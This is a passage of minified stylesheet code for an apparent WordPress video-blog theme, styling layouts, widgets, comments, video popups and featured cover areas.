a{line-height:22px;display:inline-block;vertical-align:middle;}.vlog-lay-f .entry-category,.vlog-lay-f .entry-category a,.vlog-lay-g .entry-category,.vlog-lay-g .entry-category a,.vlog-lay-h .entry-category,.vlog-lay-h .entry-category a{line-height:16px;display:inline-block;}.vlog-module .vlog-lay-f.lay-horizontal .entry-category{margin-top:-5px;margin-bottom:3px;}.vlog-lay-g .entry-image{margin-bottom:5px;}.vlog-lay-g .entry-category{margin-bottom:4px;}.vlog-module .vlog-lay-h.lay-horizontal .entry-category{margin-top:-5px;margin-bottom:3px;}.vlog-lay-h .entry-category{margin-bottom:4px;}.vlog-post.vlog-lay-h .entry-image:hover img{-webkit-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none;}.col-lg-3 .vlog-lay-c,.col-lg-3 .vlog-lay-g,.col-lg-3 .vlog-lay-h,.col-lg-4 .vlog-lay-c,.col-lg-4 .vlog-lay-e,.col-lg-4 .vlog-lay-f,.col-lg-6 .vlog-lay-b,.col-lg-6 .vlog-lay-c,.col-lg-6 .vlog-lay-d{width:100%;max-width:100%;}.col-lg-3 .vlog-lay-f,.col-lg-4 .vlog-lay-g,.col-lg-6 .vlog-lay-f,.col-lg-6 .vlog-lay-g,.col-lg-6 .vlog-lay-h,.col-lg-8 .vlog-lay-e,.col-lg-8 .vlog-lay-f,.col-lg-8 .vlog-lay-g{width:50%;max-width:100%;}.col-lg-9 .vlog-lay-f,.col-lg-9 .vlog-lay-g,.col-lg-9 .vlog-lay-h{width:33.33%;max-width:100%;}.vlog-module .owl-item article{width:100%;padding:0;}.vlog-module .owl-carousel.owl-loaded{margin:0;}.owl-item{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1,1);}.vlog-no-sid .vlog-lay-d .h5,.vlog-no-sid .vlog-lay-e .h5,.vlog-no-sid .vlog-lay-f .h5{margin-top:0;line-height:1.44;margin-bottom:0;}.vlog-no-sid .vlog-lay-g .h6{margin-top:0;line-height:1.35;margin-bottom:0;}.vlog-site-footer{float:left;width:100%;background:#2c3e50;color:rgba(255,255,255,.5);padding:0;}.vlog-copyright{background:rgba(0,0,0,.25);height:70px;text-transform:uppercase;font-size:10px;padding:28px 0;letter-spacing:1px;}.vlog-site-footer .vlog-copyright p{margin-bottom:0;font-size:10px;letter-spacing:1px;}.vlog-site-footer p{line-height:1.57;}.vlog-copyright a:hover{color:#fff;}.vlog-copyright p{color:rgba(255,255,255,.5);}.vlog-site-footer .widget{border:none;padding:0;}.vlog-site-footer .widget_calendar .widget-title{padding:20px 0 13px;}.vlog-site-footer .widget:first-child{margin-top:50px;}.vlog-site-footer .widget:last-child{margin-bottom:50px;}.vlog-site-footer .widget-title{border-bottom:none;margin-bottom:20px;}.vlog-site-footer a{-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-site-footer .widget.widget_archive li,.vlog-site-footer .widget.widget_meta li,.vlog-site-footer .widget.widget_nav_menu li,.vlog-site-footer .widget.widget_pages li{margin-bottom:5px;}.vlog-site-footer .col-lg-4 .vlog-lay-g{width:100%;max-width:100%;}.vlog-single-no-sid .vlog-content{float:none;margin:0 auto;}.entry-content-single .entry-header{margin-bottom:24px;}.entry-content-single{margin-bottom:36px;clear:both;}.entry-content-single ol,.entry-content-single ul{margin-bottom:26px;}.entry-content-single ol,.entry-content-single ol>li{list-style:decimal inside;}.entry-content-single ul>li:before{content:"•";margin-right:7px;}.meta-tags{font-size:14px;clear:both;}.meta-tags span{text-transform:uppercase;font-size:12px;font-weight:700;margin-right:5px;}.vlog-author .vlog-mod-head{margin-bottom:10px;}.vlog-author p:last-child{margin-bottom:0;}.vlog-single-entry-image{margin:10px 0 24px;}.meta-tags+.vlog-share-single{margin-top:15px;}body .vlog-share-single{margin-right:-18px;}body .vlog-share-single .meks_ess{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-bottom:4px;}body .vlog-share-single .meks_ess a{-webkit-box-flex:1;-ms-flex:1;flex:1;height:40px;min-width:120px;float:left;margin-right:18px;margin-bottom:15px;position:relative;text-align:center;padding-left:3%;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}body .vlog-share-single .meks_ess a:hover{-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.3) !important;box-shadow:0 3px 8px 0 rgba(0,0,0,.3) !important;background-image:none !important;}body .vlog-share-single .meks_ess a:hover.nitro-lazy{background-image:none !important;}body .vlog-share-single .meks_ess a::before{height:40px;width:40px;float:left;text-align:center;background:rgba(0,0,0,.1);margin-right:10px;position:absolute;left:0;top:0;padding:0;}body .vlog-share-single .meks_ess span{text-transform:uppercase;font-size:11px;display:inline-block;vertical-align:middle;line-height:40px;}body .vlog-share-single .meks_ess .socicon-mail{background-color:#95a5a6;}body .vlog-share-single .meks_ess.no-labels span{display:none;}body .vlog-share-single .meks_ess.rectangle.no-labels a::before,body .vlog-share-single .meks_ess.rounded.no-labels a:before{width:100%;background:0 0;}body .vlog-share-single .meks_ess.rounded a:before{border-radius:20px 0 0 20px;}body .vlog-share-single .meks_ess.circle a{width:40px;min-width:40px;max-width:40px;}body .vlog-share-single .meks_ess.circle a:before{width:100%;background:0 0;}body .vlog-share-single .meks_ess.square a{width:40px;min-width:40px;max-width:40px;}body .vlog-share-single .meks_ess.square a:before{width:100%;background:0 0;}body .vlog-share-single .meks_ess.transparent.no-labels a{width:40px;min-width:40px;max-width:40px;}body .vlog-share-single .meks_ess.transparent.no-labels a:before{width:100%;background:0 0;}body .vlog-share-single .meks_ess.transparent a{width:auto;min-width:auto;-webkit-box-flex:0;-ms-flex:none;flex:none;padding:0 10px;}body .vlog-share-single .meks_ess.transparent a:before{background:0 0;position:static;margin:0 10px 0 0;width:auto;}body .vlog-share-single .meks_ess.transparent a span{margin:0;}body .vlog-share-single .meks_ess.outline a:before{top:-1px;}.author .vlog-mod-desc{padding:36px;}.author .vlog-mod-desc,.vlog-author-box,.vlog-content .vlog-prev-next-nav{margin-bottom:36px;clear:both;float:left;width:100%;}.vlog-content .vlog-prev-next-nav{border-top:1px solid;padding-top:26px;}.vlog-prev-next-nav>div{display:inline-block;width:40%;vertical-align:top;}.vlog-prev-next-nav .vlog-pn-ico{display:block;font-size:11px;text-transform:uppercase;font-weight:700;position:relative;}.vlog-prev-next-nav .vlog-pn-link{font-size:14px;}.vlog-prev-next-nav .vlog-next-link a{float:right;line-height:20px;}.vlog-prev-next-nav .vlog-prev-link a{float:left;line-height:20px;}.vlog-prev-next-nav .vlog-next-link a,.vlog-prev-next-nav .vlog-pn-ico,.vlog-prev-next-nav .vlog-prev-link a{-webkit-transition:.2s all cubic-bezier(.4,0,.2,1);transition:.2s all cubic-bezier(.4,0,.2,1);}.vlog-prev-next-nav .vlog-next-link{float:right;text-align:right;}.vlog-prev-next-nav .vlog-next-link i{padding-left:0;top:6px;right:0;}.vlog-prev-next-nav .vlog-prev-link{float:left;text-align:left;}.vlog-prev-next-nav .vlog-prev-link i{padding-right:0;top:6px;left:0;}.vlog-prev-next-nav i{-webkit-transition:.2s all cubic-bezier(.4,0,.2,1);transition:.2s all cubic-bezier(.4,0,.2,1);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);position:absolute;font-size:10px;}.entry-content-single a,.vlog-prev-next-cover-nav span{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.vlog-prev-next-nav a:hover i{display:block;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.vlog-prev-next-nav a:hover .vlog-pn-ico{padding-right:14px;padding-left:14px;}.vlog-content .vlog-prev-next-nav:empty{border-top:none;display:none;}.vlog-prev-next-cover-nav .vlog-next-link,.vlog-prev-next-cover-nav .vlog-prev-link{cursor:pointer;text-decoration:none;display:block;position:absolute;top:50%;right:0;width:185px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);z-index:999;}.vlog-prev-next-cover-nav .vlog-pn-ico{opacity:.5;}.vlog-prev-next-cover-nav .vlog-next-link:hover span,.vlog-prev-next-cover-nav .vlog-prev-link:hover span{opacity:1;}.vlog-prev-next-cover-nav span{transition:all .2s ease-in-out;}.vlog-prev-next-cover-nav .vlog-prev-link{left:60px;}.vlog-prev-next-cover-nav .vlog-next-link{right:60px;}.vlog-prev-next-cover-nav .vlog-next-link a{right:0;}.vlog-prev-next-cover-nav .vlog-next-link span{text-align:right;}.vlog-prev-next-cover-nav .vlog-pn-link,.vlog-prev-next-cover-nav .vlog-pn-txt{color:#fff;display:block;line-height:20px;}.vlog-prev-next-cover-nav .vlog-pn-link{text-align:left;font-size:14px;opacity:.7;}.vlog-prev-next-cover-nav .vlog-pn-txt{font-size:12px;text-transform:uppercase;opacity:.4;text-align:left;}.vlog-popup .vlog-popup-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:9000;}.vlog-popup .vlog-popup-wrapper{z-index:9001;position:relative;max-width:1104px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-bottom:0;}.vlog-popup-wrapper{margin-bottom:36px;}.vlog-single-content .vlog-popup-wrapper{margin-bottom:0;}.vlog-format-content.vlog-popup{position:fixed;background:rgba(0,0,0,.9);top:0;left:0;bottom:0;right:0;width:100%;height:100%;padding:2% 0;z-index:99999;margin:0;display:block;}.inplay-mode-acitve .vlog-format-content.vlog-popup .vlog-playlist-video,.vlog-popup-close{position:absolute;}.vlog-playlist-mode-acitve .vlog-format-content.vlog-popup{padding:0;}.vlog-playlist-mode-acitve .vlog-format-content.vlog-popup .vlog-popup-wrapper{max-width:824px;}.vlog-format-content.vlog-popup .vlog-playlist-video{height:100%;width:100%;padding-right:0;}.vlog-format-content.vlog-popup .vlog-playlist-video .mejs-video{margin:0 auto;}.vlog-format-content.vlog-popup .vlog-playlist{display:none;}.vlog-popup-close{right:20px;top:20px;font-size:24px;color:#fff;z-index:9001;}.vlog-playlist .vlog-mod-head h4,.vlog-playlist .vlog-module article .entry-title a{color:#b9b9b9;}.fluid-width-video-wrapper,.video-js{z-index:3;}.vlog-format-inplay.vlog-bg{margin-bottom:0;display:none;}.vlog-bg.vlog-format-inplay{padding:20px 0;float:left;width:100%;}.vlog-format-inplay .entry-header{max-width:620px;display:inline-block;}.vlog-format-inplay .container{position:relative;}.vlog-format-inplay .vlog-vcenter-actions.entry-actions{right:0;}.vlog-format-inplay .vlog-pe-a.entry-actions{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;position:absolute;right:0;}body.vlog-popup-on{overflow:hidden;}.entry-content-single .meta-tags a{text-decoration:none;}.vlog-single-content .vlog-highlight{float:left;width:100%;text-align:center;margin-bottom:24px;}.vlog-single-content .entry-actions{float:none;padding-left:0;height:auto;}.vlog-single-content .entry-media{margin-top:10px;}.vlog-single-content .entry-media iframe,.vlog-single-content .mejs-container{margin-bottom:24px;}.vlog-single-content .entry-media .mejs-container{margin-bottom:0;}.entry-content-single .entry-image,.vlog-featured-item .entry-media:only-child{margin-bottom:24px;}.entry-content-single .entry-media,.entry-content-single .entry-media iframe{float:left;width:100%;}.audio-format .entry-media .mejs-container,.single-format-audio .vlog-single-entry-image .entry-media .mejs-container,.vlog-format-content iframe[src*="videopress.com"],.vlog-playlist-wrapper .vlog-module article:last-child{margin-bottom:0;}.entry-content-single input[type=submit]{margin-top:18px;}.mfp-counter{top:-48px;right:20px;background:rgba(0,0,0,.8);padding:3px 8px;}.entry-content-single a{transition:all .2s ease-in-out;text-decoration:underline;}.vlog-playlist-wrapper{clear:both;}.vlog-single-content .vlog-cover:after,.vlog-single-content .vlog-cover:before{display:none;}.audio-format .entry-media,.single-format-audio .vlog-single-entry-image .entry-media{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:90%;position:absolute;top:50%;left:50%;z-index:1000;}.single-format-audio .vlog-single-entry-image .entry-media iframe{height:auto;}.vlog-format-content iframe{height:inherit;}.vlog-single-content .action-item{min-width:130px;}.vlog-format-content.vlog-sticky-video{position:fixed;bottom:40px;right:40px;height:auto;width:360px;padding:17px 20px 20px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);opacity:0;display:block;}.vlog-format-content.vlog-sticky-video.vlog-sticky-animation{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:1;}.vlog-single-content .entry-media .vlog-format-content.vlog-sticky-video{padding:20px;}.vlog-video-sticky-header{display:none;}.vlog-format-content.vlog-sticky-video .vlog-video-sticky-header{display:block;margin-bottom:15px;}.vlog-format-content.vlog-sticky-video .vlog-video-sticky-header>span{float:left;margin-bottom:0;}.vlog-format-content.vlog-sticky-video .vlog-video-sticky-header>a{float:right;line-height:18px;}.vlog-format-content.vlog-sticky-video .vlog-popup-wrapper{margin-bottom:0;}.vlog-format-content.vlog-sticky-video .vlog-playlist{display:none;}.vlog-format-content.vlog-sticky-video .vlog-playlist-video{width:100%;}.vlog-playlist{text-align:left;}.vlog-playlist .vlog-module .vlog-posts{overflow-y:auto;}.vlog-playlist .vlog-module article{margin-bottom:20px;}.vlog-playlist .vlog-module article .entry-title a:hover{color:#fff;}.vlog-featured .entry-title a,.vlog-featured .meta-icon,.vlog-featured .meta-item,.vlog-featured-2 .entry-title a,.vlog-featured-2 .meta-icon,.vlog-featured-2 .meta-item,.vlog-featured-3 .entry-title a,.vlog-featured-3 .meta-icon,.vlog-featured-3 .meta-item,.vlog-featured-4 .entry-title a,.vlog-featured-4 .meta-icon,.vlog-featured-4 .meta-item,.vlog-featured-5 .entry-title a,.vlog-featured-5 .meta-icon,.vlog-featured-5 .meta-item,.vlog-featured-info-2 .entry-category a:hover,.vlog-featured-info-2 .entry-title,.vlog-featured-info-2 .entry-title a,.vlog-featured-info-2 .meta-comments a:hover,.vlog-featured-info-2 .meta-comments:hover a{color:#fff;}.vlog-featured-2.inplay-mode-acitve .vlog-featured-item,.vlog-featured-2.inplay-mode-acitve .vlog-featured-item .vlog-cover-bg{height:auto;}.vlog-sticky-video .wp-video-shortcode video,.vlog-sticky-video video.wp-video-shortcode{height:182px;}body .vlog-sticky-video .mejs-container{height:182px !important;}.vlog-related-wrapper{display:block;clear:both;}.widget{border:1px solid rgba(17,17,17,.1);margin-bottom:36px;padding:25px 30px 30px;}.widget.mks_ads_widget,.widget.vlog-widget-expand{padding:0;border:none;}.widget-title{margin-bottom:20px;}.widget .vlog-count{margin-right:7px;float:left;}.widget ul li a{font-size:14px;line-height:22px;font-weight:500;}.widget ul li{margin-bottom:11px;}.widget ul li:last-child{margin-bottom:0;}.widget.mks_ads_widget h4,.widget.vlog_adsense_widget h4{text-align:center;border:none;padding:0;font-weight:400;font-size:10px;margin-bottom:5px;}.widget_calendar table{background:0 0;border:0;width:100%;border-collapse:collapse;table-layout:fixed;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.widget_calendar table thead{background:rgba(0,0,0,.05);font-size:12px;}.widget_calendar table thead th{padding:13px 0;text-align:center;}.widget_calendar table tbody tr:nth-child(even){background:rgba(0,0,0,.01);}.widget_calendar table tbody td{font-size:12px;text-align:center;padding:9px 0;}.widget_calendar table tfoot{margin-top:10px;background:rgba(0,0,0,.05);}.widget .vlog-search-form input[type=text],.widget div.mejs-container.wp-audio-shortcode .mejs-controls{background:0 0;}.widget_calendar table tfoot tr td{padding:12px 14px;font-size:12px;}.widget_calendar table tfoot tr td a{text-transform:uppercase;}.widget_calendar table tfoot tr #next{text-align:right;}.mks_adswidget_ul li,.mks_adswidget_ul.small,.mks_author_widget,.mks_themeforest_widget_ul,.site-footer .mks_adswidget_ul.small,.vlog-cover-bg{text-align:center;}.widget_calendar table caption{font-size:12px;text-transform:uppercase;padding:5px 0;position:absolute;top:15px;right:30px;}.widget_calendar,.widget_calendar #today{position:relative;}.widget_calendar table tbody td a{display:inline-block;font-size:10px;font-weight:700;min-width:30px;height:30px;line-height:10px;padding:9px 0;margin-right:0;border-radius:50%;}.widget_calendar{padding:0;}.widget_calendar .widget-title{padding:20px 30px 13px;margin-bottom:0;}.widget_calendar #today:after{position:absolute;top:50%;left:50%;content:"";width:30px;height:30px;border-radius:50%;margin:-15px 0 0 -15px;}.widget .vlog-search-form .vlog-button-search{width:40px;font-size:22px;}.widget_search li{list-style:none;}.mks_ads_widget .small li,.mks_ads_widget ul.custom li,.mks_adswidget_ul.custom li,.mks_adswidget_ul.small li{display:inline-block;margin-right:7px;margin-bottom:10px;width:auto;}div.mks_ads_widget .small li{width:auto;display:inline-block;margin-right:10px;margin-bottom:12px;}.mks_adswidget_ul.small{width:280px;margin:0 0 0 16px;}.widget.mks_author_widget img{border-radius:50%;float:none;clear:both;margin:0 0 18px;}.widget.mks_author_widget h3{margin-bottom:10px;}ul.mks_themeforest_widget_ul{margin:0 -10px;}.mks_themeforest_widget ul.mks_themeforest_widget_ul li{margin:0 2px 6px;}.mks_themeforest_widget .mks_read_more{margin-bottom:0;margin-top:20px;}.widget.mks_flickr_widget ul{margin:0 -8px;width:260px;}.widget.mks_flickr_widget{padding:20px 30px 18px;}.widget.mks_flickr_widget ul.flickr li{margin:0 9px 0 0;}.widget.mks_flickr_widget ul.flickr li:nth-child(3n){margin:0 0 9px;}.widget p:last-child{margin-bottom:0;}.screen-reader-text{margin-bottom:5px;display:inline-block;}.vlog_series_widget .children,.widget.widget_pages .children,.widget_categories .children,.widget_nav_menu .sub-menu{padding-left:20px;padding-top:10px;}.vlog_category_widget li a,.vlog_series_widget li a,.widget_categories li a{display:block;position:relative;}.vlog_category_widget li a:hover .category-text,.widget.widget_archive li a:hover,.widget.widget_meta li a:hover,.widget.widget_nav_menu li a:hover,.widget.widget_pages li a:hover,.widget_categories li a:hover .category-text{margin-left:5px;}.widget.vlog_series_widget li a:hover .series-text{padding-left:5px;}.vlog_category_widget li a .category-text,.vlog_series_widget li a .series-text,.widget a,.widget ul li a,.widget_categories li a .category-text{-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.widget_recent_entries{clear:both;}.widget_recent_entries li a{display:block;}.widget_recent_comments li,.widget_recent_entries li{font-size:14px;line-height:20px;}.widget_recent_entries li .post-date{display:block;font-size:12px;}.widget.widget_archive li,.widget.widget_meta li,.widget.widget_nav_menu li,.widget.widget_pages li{margin-bottom:9px;}.widget_rss .rsswidget img{display:none;}.widget_rss ul li a{display:block;font-weight:700;}.widget_rss .rss-date{margin-bottom:5px;display:block;}.vlog_series_widget .vlog-count{vertical-align:top;}.widget_search .widget-title{border-bottom:0;margin-bottom:0;}.widget .wp-caption-text{font-size:12px;}.widget .alignnone{margin-bottom:18px;}.meta-tags a,.widget_tag_cloud a{font-size:12px !important;line-height:20px;text-transform:uppercase;}.meta-tags a:after,.widget_tag_cloud a:after{content:"/";margin:0 2px 0 4px;}.meta-tags a:last-child:after,.widget_tag_cloud a:last-child:after{display:none;}.wysija-paragraph{margin-top:18px;}.vlog_posts_widget .vlog-lay-g,.vlog_posts_widget .vlog-lay-h{margin-bottom:18px;}.vlog-widget-slider.owl-carousel,body .widget .mejs-controls a.mejs-horizontal-volume-slider{margin:0;}.vlog-site-content .vlog_posts_widget .vlog-lay-g:last-child,.vlog-site-content .vlog_posts_widget .vlog-lay-h:last-child,.widget .gallery-columns-1,.widget_media_image .wp-caption{margin-bottom:0;}.vlog-widget-slider.owl-carousel article{padding:0;}.mks_social_widget{padding-bottom:15px;}.vlog_series_widget a{display:inline-block;width:100%;clear:both;}.vlog_series_widget a .series-text{width:205px;display:inline-block;}.widget .vlog-slider-controls .owl-next,.widget .vlog-slider-controls .owl-prev{width:20px;height:20px;padding:1px 0;}.widget .vlog-slider-controls .owl-next i,.widget .vlog-slider-controls .owl-prev i{font-size:14px;display:block;vertical-align:middle;line-height:16px;}.action-item,.entry-actions{vertical-align:top;display:inline-block;}.widget.vlog_posts_widget,.widget.vlog_series_widget{clear:both;}.widget .vlog-count{position:absolute;top:0;left:0;}.widget .category-text,.widget .series-text{left:30px;position:relative;display:inline-block;}.widget .category-text:only-child,.widget .series-text:only-child{left:0;}.vlog-no-padding{padding:0;}.widget div.mejs-container .mejs-controls,body .widget .mejs-container.wp-audio-shortcode{height:25px !important;}.widget div.mejs-container .mejs-controls .mejs-time,body .widget .mejs-container .mejs-controls .mejs-button{margin:0;padding:8px 0 0;}.widget div.mejs-controls div.mejs-time-rail{padding-top:5px;}body .widget .mejs-container.wp-audio-shortcode{border:1px solid rgba(0,0,0,.1);}.widget div.mejs-container .mejs-controls{background:rgba(255,255,255,.8);}.widget .mejs-overlay-button,body .widget .mejs-container .mejs-controls .mejs-button button:before{font-size:14px;line-height:27px;}.widget .mejs-overlay-button{-webkit-transform:scale(.6);-moz-transform:scale(.6);-ms-transform:scale(.6);-o-transform:scale(.6);transform:scale(.6);}body .widget .mejs-container .mejs-controls .mejs-button button{height:25px;}.widget .mejs-container .mejs-controls div{font-size:10px;}.widget .mejs-controls .mejs-time-rail .mejs-time-current,.widget .mejs-controls .mejs-time-rail span,.widget .mejs-controls .mejs-time-rail>a{height:8px;}.widget .mejs-controls .mejs-time-rail .mejs-time-float{height:17px;}.widget .gallery-columns-1 .gallery-item{padding-bottom:0;}.widget .gallery .gallery-item a:after{display:none;}.vlog-comments{border:1px solid;padding:30px 36px 0;clear:both;}.comment-form{margin-bottom:30px;}.vlog-comments .comment-content ul>li:before{content:"•";margin-right:7px;}.vlog-comments .comment-content ol>li{list-style:decimal inside;}.vlog-comments .comment-content ol,.vlog-comments .comment-content ul{margin-bottom:26px;}.vlog-comments .avatar{border-radius:50%;float:left;margin-right:18px;}.comment-form label{margin-bottom:7px;display:block;font-size:13px;}.comment-form-author,.comment-form-email,.comment-form-url{float:left;width:33.33%;padding:0 15px 0 0;margin-bottom:20px;}.comment-form-comment,.vlog-comments .comment-content p{margin-bottom:10px;}.comment-form-url{padding:0;}.form-submit{clear:both;margin-top:15px;}.vlog-comments .says{display:none;}.vlog-comments .url{text-transform:uppercase;font-size:16px;}.vlog-comments .comment-content{clear:both;margin-left:78px;}.vlog-comments .reply{margin-left:78px;text-transform:uppercase;font-size:12px;}.vlog-comments .children{margin-left:78px;}.vlog-comments .comment-metadata{line-height:20px;font-size:12px;}.vlog-comments .comment-body{margin-bottom:36px;}.vlog-comments .vlog-mod-head{margin-bottom:10px;}.comment-list{padding-top:25px;border-top:1px solid;}.comment-reply-title{float:right;}.comment-notes,.logged-in-as{margin:5px 0 10px;font-size:13px;}.vlog-comments .vlog-module-title h4{margin:0 0 15px;}.comment-author b{font-size:18px;}.comment .comment-respond{margin:26px 0;border-top:1px solid;padding:20px 26px 0;position:relative;}#cancel-comment-reply-link{font-size:10px;font-weight:400;line-height:20px;text-transform:uppercase;padding:3px 10px;}.bypostauthor .comment-body .fn:before{margin-right:5px;margin-top:3px;float:left;}.pingback .comment-content{margin-left:0;}.comment-form-cookies-consent input[type=checkbox]{position:relative;top:2px;}.comment-form-cookies-consent label{display:inline-block;margin-left:8px;}.comment-form-cookies-consent{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;clear:both;}.vlog-featured,.vlog-featured-2,.vlog-featured-3,.vlog-featured-4,.vlog-featured-5{margin-top:-36px;float:left;width:100%;margin-bottom:36px;overflow:hidden;}.vlog-featured+.vlog-bg,.vlog-featured-2+.vlog-bg,.vlog-featured-3+.vlog-bg,.vlog-featured-4+.vlog-bg,.vlog-featured-5+.vlog-bg{margin-top:-36px;clear:none;}.vlog-cover-bg{background:#000;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;}.vlog-featured-item{position:relative;}.vlog-cover{display:inline-table;position:relative;overflow:hidden;}.vlog-cover-bg .vlog-cover{opacity:0;}.vlog-cover:after,.vlog-cover:before{content:"";top:0;position:absolute;height:100%;width:15%;z-index:2;}.vlog-cover:before{left:0;background:-moz-linear-gradient(left,#000 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(left,#000 0,rgba(0,0,0,0) 100%);background:-webkit-gradient(linear,left top,right top,from(#000),to(rgba(0,0,0,0)));background:linear-gradient(to right,#000 0,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000",endColorstr="#00000000",GradientType=1);}.vlog-cover:after{right:0;background:-moz-linear-gradient(left,rgba(0,0,0,0) 0,#000 100%);background:-webkit-linear-gradient(left,rgba(0,0,0,0) 0,#000 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),to(#000));background:linear-gradient(to right,rgba(0,0,0,0) 0,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#a6000000",GradientType=1);}.vlog-featured-info{min-height:80px;margin-top:-36px;z-index:8000;position:relative;}.vlog-featured-info-bg{padding:30px 42px 36px;}.vlog-featured-info .entry-header{max-width:620px;display:inline-block;}.entry-actions{float:right;height:100px;padding-left:20px;}.vlog-vcenter-actions.entry-actions{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;position:absolute;right:55px;}.action-item{padding:20px;text-transform:uppercase;font-size:12px;width:auto;text-align:center;}.action-item i,.action-item.comments:before{display:block;font-size:34px;margin-bottom:10px;text-align:center;}.vlog-featured-item .action-item{line-height:18px;}.action-item:hover{color:#fff;cursor:pointer;}.vlog-cover img{top:0;position:relative;z-index:1;}.vlog-format-content{width:1104px;position:relative;margin:0 auto;padding:36px 0 0;max-width:100%;z-index:1;height:100%;}.vlog-featured-info-2,.vlog-featured-info-3{position:absolute;top:50%;left:50%;z-index:4;}.entry-media .vlog-format-content{margin:0;}.vlog-single-content .entry-media .vlog-format-content{padding:0;}.audio .vlog-format-content,.format-audio .vlog-format-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:auto;padding:0;}.audio .vlog-popup-wrapper{margin-bottom:0;}.vlog-featured-1 .action-item{width:120px;padding:20px 0;}.vlog-featured-info-2{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.vlog-featured-info-2 .entry-header{width:450px;}.vlog-featured-info-2 .h1{font-size:32px;line-height:42px;}.vlog-featured-info-2 .entry-actions{width:130px;padding:0;height:auto;}.vlog-featured-info-2 .entry-actions .action-item{padding:10px;}.vlog-featured-info-2 .entry-category a{-webkit-backface-visibility:hidden;}.vlog-featured-info-2 .vlog-fa-item{width:49.8%;display:inline-block;vertical-align:middle;}.vlog-featured-info-2 .action-item{width:140px;}.vlog-featured-info-2 .entry-category a,.vlog-featured-info-2 .entry-meta .meta-item:after,.vlog-featured-info-2 .meta-comments a,.vlog-featured-info-2 .meta-icon,.vlog-featured-info-2 .meta-item{color:rgba(255,255,255,.5);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-featured-info-2 .action-item,.vlog-featured-info-2 .entry-category a:hover,.vlog-featured-info-2 .entry-title a,.vlog-featured-info-2 .entry-title a:hover,.vlog-featured-info-2 .meta-comments a:hover,.vlog-featured-info-2 .meta-comments:hover a{color:#fff;}.vlog-featured-2 .vlog-cover:after{width:50%;}.vlog-featured-2 .vlog-cover:before{width:60%;background:-moz-linear-gradient(left,#000 0,#000 40%,rgba(0,0,0,0) 85%);background:-webkit-linear-gradient(left,#000 0,#000 40%,rgba(0,0,0,0) 85%);background:-webkit-gradient(linear,left top,right top,color-stop(0,#000),color-stop(40%,#000),color-stop(85%,rgba(0,0,0,0)));background:linear-gradient(to right,#000 0,#000 40%,rgba(0,0,0,0) 85%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#00000000",GradientType=1);}.vlog-fa-5-wrapper .fa-item-image:before,.vlog-featured-4 .fa-item-image:before{content:"";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=0);}.vlog-featured-info-2 .vlog-fa-item{white-space:normal;}.vlog-featured-info-3{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;max-width:550px;}.vlog-featured-info-3 .entry-actions{float:none;}.vlog-featured-info-3 .action-item i{font-size:28px;margin-bottom:0;}.vlog-featured-info-3 .vlog-format-action{position:relative;display:inline-block;margin:0 auto;left:auto;}.vlog-featured-info-3 .entry-meta{margin-top:5px;}.vlog-featured-info-3 .entry-category a,.vlog-featured-info-3 .entry-meta .meta-item:after,.vlog-featured-info-3 .meta-comments a,.vlog-featured-info-3 .meta-icon,.vlog-featured-info-3 .meta-item{color:rgba(255,255,255,.8);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-featured-info-3 .entry-category a:hover,.vlog-featured-info-3 .entry-title a,.vlog-featured-info-3 .entry-title a:hover,.vlog-featured-info-3 .meta-comments a:hover,.vlog-featured-info-3 .meta-comments:hover a{color:#fff;}.vlog-featured-info-3 .h1{font-size:32px;line-height:42px;}.vlog-featured-3 .vlog-cover img{opacity:.5;}.vlog-featured-3.vlog-featured-slider 